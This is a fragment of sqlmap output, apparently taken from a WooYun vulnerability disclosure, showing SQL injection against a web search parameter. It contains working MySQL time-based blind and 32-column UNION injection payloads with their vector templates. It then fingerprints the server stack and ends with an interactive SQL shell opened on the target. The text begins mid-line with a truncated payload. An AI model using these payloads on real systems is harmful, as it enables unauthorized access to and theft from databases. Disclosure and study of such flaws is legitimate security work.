 TER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: q=tcl%' AND (SELECT * FROM (SELECT(SLEEP(5)))HhIN) AND '%'='
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: q=tcl%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a6271,0x6642594857746a4f5051,0x71
78626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:08:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5
[13:08:37] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
半:
www.wooyun.org